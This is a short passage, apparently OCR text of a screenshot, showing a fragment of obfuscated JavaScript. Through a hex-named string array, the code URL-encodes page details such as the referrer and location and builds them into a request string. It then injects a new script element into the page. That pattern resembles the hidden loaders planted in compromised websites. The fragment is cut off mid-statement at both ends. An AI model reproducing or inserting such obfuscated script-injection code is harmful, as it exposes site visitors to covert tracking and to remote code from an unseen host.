
_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]